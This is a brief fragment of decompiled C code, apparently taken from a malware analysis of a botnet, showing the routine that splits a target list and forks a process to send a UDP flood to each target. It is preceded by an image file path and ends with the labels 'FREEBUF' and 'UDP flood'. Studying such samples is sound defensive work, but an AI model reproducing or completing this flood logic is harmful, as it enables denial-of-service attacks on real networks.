 if ( !result )
{
SendUDP(v119, v120, v121, v122, v113, 32);
exit(0);
}
return result;
}
for ( i = strtok(v119, &unk_805CD6C); ; i = strtok(0, &unk_805CD6C) )
{
v85 = 0;
v86 = i == 0;
if ( !i )
break;
if ( !listFork() )
{
SendUDP(i, v120, v121, v122, v113, 32);
exit(0);
}
}
FREEBUF
UDP flood